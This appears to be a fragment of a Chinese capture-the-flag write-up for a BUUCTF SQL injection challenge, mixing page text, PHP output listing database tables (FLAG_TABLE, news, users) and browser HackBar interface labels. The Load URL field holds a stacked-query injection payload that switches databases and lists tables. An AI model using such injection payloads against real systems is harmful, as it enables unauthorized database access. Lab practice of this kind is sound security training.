 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(10) "FLAG_TABLE"
}
array(1) {
  [0]=>
  string(4) "news"
}
array(1) {
  [0]=>
  string(5) "users"
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a6b0cb0e-7794-4ead-8224-71a989fbb2d3.node4.buuoj.cn:81/?inject=-1';use
ctftraining;show tables;#
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All